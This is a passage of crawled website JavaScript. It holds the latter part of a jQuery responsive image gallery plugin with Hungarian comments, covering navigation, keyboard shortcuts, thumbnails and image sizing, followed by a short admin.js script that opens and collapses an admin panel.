                self.hideGallery();
            });

            if( self.$gallery_items.length > 1 )
            {
                self.$gallery_left.off('click').on( 'click', function(){ // balra
                    if( ! self.in_progress )
                    {
                        self.in_progress = true;
                        self.navigate('left');
                    }
                });

                self.$gallery_right.off('click').on( 'click', function(){ // jobbra
                    if( ! self.in_progress )
                    {
                        self.in_progress = true;
                        self.navigate('right');
                    }
                });
            }

            self.$gallery_counter.off('click').on( 'click', function(){ // thumbs on/off
                if( self.$gallery_holder.hasClass('thumbs-on') ) {
                    self.$gallery_holder.removeClass('thumbs-on');
                    self.$items.height( '+=' + self.$thumbs_holder.height() );
                } else {
                    self.$gallery_holder.addClass('thumbs-on');
                    self.$items.height( '-=' + self.$thumbs_holder.height() );
                }

                var new_main_picture_max_height = self.$items.height() - 40;
                $('.resp-gallery-main-picture').css( "max-height", new_main_picture_max_height );
                self.centerActiveImage(true);
            });

            self.$new_tab_button.off('click').on( 'click', function(){ // kep megnyitasa uj tabon
                var $active_li_img = self.$items.find('li.active .resp-gallery-main-picture');
                window.open( $active_li_img.attr('src') );
            });
        },
        handleKeys: function()
        {
            var self = this;

            self.$body.on('keyup', function (e) {
                if( self.$body.is('.modal-on')) // csak ha latszik a galeria es nem aktiv a meta szerkeszto
                {
                    switch(e.keyCode)
                    {
                        case 37:
                            if( self.$gallery_items.length > 1 )
                                self.$gallery_left.click();
                            break;
                        case 39:
                            if( self.$gallery_items.length > 1 )
                                self.$gallery_right .click();
                            break;
                        case 27:
                            self.$gallery_close.click();
                            break;
                        /*case 73:
                            self.$gallery_info.click();
                            break;*/
                        case 84:
                            self.$gallery_counter.click();
                            break;
                    }
                }
            });
        },
        handleThumbsClick: function()
        {
            var self = this;

            self.$thumbs.off('click').on('click', function(e){
                e.preventDefault();

                self.current_index = self.$thumbs.index( $(this) );

                self.$items_list.removeClass('active');
                self.$thumbs.removeClass('active');

                $( self.$items_list[ self.current_index ] ).addClass('active');
                $( self.$thumbs[ self.current_index ] ).addClass('active');

                self.$counter_current.html( self.current_index + 1 );

                self.loadActiveImage();
            });
        },
        loadActiveImage: function()
        {
            var self = this;

            var $active_li = self.$items.find('li.active');
            var $active_li_image_resolution =  $active_li.find('.image-resolution');
            var $active_li_img = $active_li.find('.resp-gallery-main-picture');
            var active_li_img_src = $active_li_img.data('src');

            self.$main_title.html( self.$gallery_wrapper.data('nev') );

            if( self.current_index == 0 )
                self.$gallery_holder.addClass('first-image');
            else
                self.$gallery_holder.removeClass('first-image');

            if( self.current_index == ( self.$gallery_items.length-1 ) )
                self.$gallery_holder.addClass('last-image');
            else
                self.$gallery_holder.removeClass('last-image');

            $active_li_img.hide();
            //self.$image_loader.show();

            $active_li_img.on('load', function() {
                self.centerActiveImage();
                //self.$image_loader.hide();
                var img_resolution = $active_li_img.prop('naturalWidth') + 'x' + $active_li_img.prop('naturalHeight');
                $active_li_image_resolution.html( img_resolution );
                $active_li_img.fadeIn('fast');
                self.scrollThumbs();
            }).attr('src', active_li_img_src);
        },
        centerActiveImage: function(animation) {
            var self = this;
            animation = typeof animation !== 'undefined' ? true : false;
            var $active_li_img = self.$items.find('li.active .resp-gallery-main-picture'); // a kep
            var $active_li_texts = self.$items.find('li.active .resp-gallery-main-picture-texts'); // a leiras
            var active_li_img_height = $active_li_img.height(); // a kep magassaga
            var active_li_texts_height = $active_li_texts.length ? $active_li_texts.height() : 0; // a leiras magassaga
            var main_content_height = self.$items.height(); // befoglalo magassaga
            var img_max_height = main_content_height - active_li_texts_height - 50;

            var pic_real_width, pic_real_height;

            if(!window.pic_real_width && !window.pic_real_height) {
                window.pic_real_width=[];
                window.pic_real_height=[];
            }


            if(!window.pic_real_width[$active_li_img.attr("src")] && !window.pic_real_height[$active_li_img.attr("src")]) {
                $("<img/>") // Make in memory copy of image to avoid css issues
                    .attr("src", $active_li_img.attr("src"))
                    .load(function() {
                        pic_real_width = this.width;   // Note: $(this).width() will not
                        pic_real_height = this.height; // work for in memory images.

						window.pic_real_width[$active_li_img.attr("src")]=pic_real_width;
						window.pic_real_height[$active_li_img.attr("src")]=pic_real_height;
						$active_li_img.css("width",'100%');
						$active_li_img.css("height",'100%');

						max_width=$active_li_img.height()*(pic_real_width/pic_real_height); //img heigh<absolute_max_height

						abs_max_width=$(window).width()-20;
						if(max_width>abs_max_width){
							max_height=abs_max_width/(pic_real_width/pic_real_height);
							$active_li_img.css( "max-width" , abs_max_width+"px");
							$active_li_img.css( "max-height" , max_height+"px");
						}else{
							$active_li_img.css( "max-width" , max_width+"px");
						}
                    });

                $active_li_img.css( "max-height", img_max_height );
            }else{
                pic_real_width=window.pic_real_width[$active_li_img.attr("src")];
                pic_real_height=window.pic_real_height[$active_li_img.attr("src")];
                $active_li_img.css("width",'auto');
                $active_li_img.css("height",'100%');
                
                max_width=$active_li_img.height()*(pic_real_width/pic_real_height); //img heigh<absolute_max_height
                abs_max_width=$(window).width()-20;
                
                if(max_width>abs_max_width){
                    max_height=abs_max_width/(pic_real_width/pic_real_height);
                    $active_li_img.css( "max-width" , abs_max_width+"px");
                    $active_li_img.css( "max-height" , max_height+"px");
                }else{
                    $active_li_img.css( "max-width" , max_width+"px");
                }
            }
            


            var image_margin_top = 10; //( main_content_height - $active_li_img.height() - active_li_texts_height ) / 2;
            
            if( ! animation )
                $active_li_img.css('margin-top', image_margin_top+'px');
            else
                $active_li_img.animate({
                    marginTop: image_margin_top + 'px'
                }, 200);
        },
        scrollThumbs: function()
        {
            var self = this;

            if( self.$thumbs_holder.hasClass('need-to-scroll') ) {
                var thumb_width = $( self.$thumbs[ 0 ] ).outerWidth( true ) ;
                var shift = thumb_width * self.current_index;
                self.$thumbs_holder.animate({scrollLeft: shift}, 200)
            }
        },
        showGallery: function()
        {
            var self = this;

            self.$body.addClass('modal-on');
            self.$gallery_holder.addClass('opened');
            self.$gallery_counter.trigger('click');
        },
        hideGallery: function()
        {
            var self = this;

            self.$body.removeClass('modal-on');
            self.$gallery_holder.removeClass('opened');
            self.$items_list.removeClass('active');
        },
        // Navigalas
        navigate: function( direction )
        {
            var self = this;

            if( direction == 'right')
            {
                var next_index = ( self.current_index >= ( self.$gallery_items.length - 1 ) ) ? 0 : ( self.current_index + 1);
                var counter = next_index + 1;
            }
            else
            {
                var next_index = ( self.current_index < 1 ) ? ( self.$gallery_items.length - 1 ) : ( self.current_index - 1);
                var counter = next_index + 1;
            }

            self.$infoholder.removeClass('editor-on loader-on');
            self.$gallery_holder.removeClass('editor-on');

            $( self.$items_list[ self.current_index ] ).removeClass('active');
            $( self.$items_list[ self.current_index ] ).promise().done(function(){
                $( self.$items_list[ next_index ] ).addClass('active');

                self.$thumbs.removeClass('active');
                $( self.$thumbs[ next_index ] ).addClass('active');

                self.current_index = next_index;
                self.$counter_current.html( counter );
                self.loadActiveImage();
                self.in_progress = false;
            });

            self.$document.trigger('gallery_nav_' + direction );  // dobunk egy gallery nav eventet
        },
    };

    $.fn.responsiveGallery = function( options, clickable ) {
        var gallery = Object.create( Gallery );
        gallery.init( options, this, clickable );
    };

    $.fn.responsiveGallery.options = {
    }

})( jQuery, window, document );

--- FILE ---
content_type: application/javascript
request_url: https://hellogyorsopronmoson.hu/static/frontend/js/admin.js
body_size: 332
content:
/* 
 * To change this license header, choose License Headers in Project Properties.
 * To change this template file, choose Tools | Templates
 * and open the template in the editor.
 */

adminFuncs = function(){
    var button = document.getElementById('minimal_admin').value;
    if(button == 1){
        
        document.getElementById('minimal_admin').value = 0;
        document.getElementById('closer_icon').className = 'fa fa-arrow-circle-down';
        document.getElementById('admin_box').style.width = '350px';
        document.getElementById('box-sizing').style.width = '295px';
        document.getElementById('admin_box').style.height = '';
        document.getElementById('admin_box').className = 'opened';
        document.getElementById('profiler_bar').className = '';
        setTimeout(function(){
            document.getElementById('admin_body').className = '';
            document.getElementById('box-sizing').style.display = '';
            document.getElementById('admin_body').style.height = '';
        },200);
    }else{
        document.getElementById('minimal_admin').value = 1;
        document.getElementById('closer_icon').className = 'fa fa-gear';
//        document.getElementById('box-sizing').style.display = 'none';
        document.getElementById('admin_body').style.height = '0px';
        document.getElementById('admin_body').className = 'closed';
        setTimeout(function(){
            document.getElementById('admin_box').style.width = '45px';
            document.getElementById('admin_box').style.height = '45px';
            document.getElementById('box-sizing').style.width = '0px';
            document.getElementById('admin_box').className = '';
        },200);
    }
};